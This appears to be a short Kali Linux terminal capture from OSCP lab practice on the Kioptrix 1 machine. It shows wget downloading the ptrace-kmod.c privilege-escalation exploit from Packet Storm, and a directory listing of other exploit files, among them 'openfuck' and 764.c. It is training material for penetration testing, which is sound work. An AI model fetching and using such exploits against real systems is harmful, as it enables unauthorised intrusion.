 ┌──(root㉿kali)-[~/oscp/kioptrix/1]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2025-01-23 22:24:50--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: 'ptrace-kmod.c'
ptrace-kmod.c 100%[===================================================>] 3.83K --.-KB/s in 0s
2025-01-23 22:24:52 (52.4 MB/s) - 'ptrace-kmod.c' saved [3921/3921]
┌──(root㉿kali)-[~/oscp/kioptrix/1]
└─# ls
10.c 21671.c 47080.c 764.c exp openfuck ptrace-kmod.c smbversion.py